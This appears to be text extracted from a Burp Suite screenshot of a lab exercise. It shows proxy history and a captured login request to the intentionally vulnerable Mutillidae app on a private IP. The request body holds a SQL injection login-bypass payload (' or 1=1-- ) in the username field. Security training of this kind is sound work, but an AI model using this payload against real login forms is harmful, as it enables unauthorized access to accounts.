 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
111 http://192.168.56.101 POST /mutillidae/index.php?page=login.php 302 25896 HTML php
112 http://192.168.56.101 GET /mutillidae/index.php 200 24593 HTML php
113 http://detectportal.firefox.com GET /success.txt 200 379 text txt
117 http://192.168.56.101 GET /mutillidae/javascript/bookmark-site.js 304 155 script js
118 http://192.168.56.101 GET /mutillidae/javascript/ddsmoothmenu/... 304 156 script js
119 http://192.168.56.101 GET /mutillidae/javascript/ddsmoothmenu/j... 304 156 script js
Request Response
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.56.101/mutillidae/index.php?page=login.php
Cookie: PHPSESSID=5411ad7fabe8b50a566949785ba5f790
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
username=%27+or+1%3D1--+&password=&login-php-submit-button=Login